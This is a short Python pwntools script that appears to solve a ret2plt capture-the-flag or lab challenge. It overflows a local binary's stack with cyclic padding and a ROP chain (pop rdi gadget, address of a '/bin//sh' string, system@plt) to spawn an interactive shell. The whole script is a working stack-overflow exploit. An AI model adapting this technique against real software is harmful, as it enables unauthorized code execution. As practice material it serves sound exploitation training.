 1 from pwn import *
2
3 context.arch = 'amd64'
4 context.terminal = 'bash'
5 system = 0x00400520
6 name = 0x601070
7 pop_rdi = 0x0000000000400733
8
9 io = process("./ret2plt")
10
11 io.recvline()
12
13 io.sendline("/bin//sh")
14
15 io.recvline()
16
17 io.sendline(cyclic(24) + p64(pop_rdi) + p64(name) + p64(system))
18
19 io.interactive()